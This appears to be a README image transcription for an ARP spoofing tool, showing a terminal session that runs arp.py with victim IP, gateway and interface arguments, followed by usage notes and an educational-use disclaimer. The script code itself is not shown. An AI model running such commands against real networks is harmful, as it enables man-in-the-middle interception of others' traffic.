 ARP spoofing attack
marwa@localhost: ~/Desktop/Cyber
marwa@localhost: ~/Desktop/Cyber ×
marwa@localhost: ~ ×
(marwa㉿localhost)-[~]
$ cd /home/marwa/Desktop/Cyber
(marwa㉿localhost)-[~/Desktop/Cyber]
$ ls
arp.py Screenshot_20250530_113623.png
(marwa㉿localhost)-[~/Desktop/Cyber]
$ sudo python3 "arp.py" -v 192.168.1.4 -g 192.168.1.1 -i wlan0
[+] Victim MAC:
[+] Gateway MAC:
[*] Starting ARP spoofing... Press Ctrl+C to stop.
cd /FolderPath : To enter the folder that contains the file “arp.py”.
ls : To show the files inside a folder .
sudo python3 "fileName.py" -v <victime_@ip> -g <gateway_address> -i
<interface> : To execute “FileName.py” .
Please follow the instructions in the README to execute the ARP
spoofing script located at src/arpSpoof.py.
This tool is intended for educational use only.